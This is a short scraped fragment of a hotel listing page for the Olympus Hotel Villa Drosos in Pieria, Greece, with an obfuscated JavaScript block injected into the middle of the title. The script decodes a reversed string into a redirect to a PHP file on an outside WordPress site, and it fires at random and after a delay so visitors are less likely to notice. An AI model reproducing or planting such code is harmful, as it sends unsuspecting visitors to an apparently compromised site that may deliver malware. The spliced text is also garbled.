 Olympus Hotel Villa Drosos_best prices_in_Villa_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro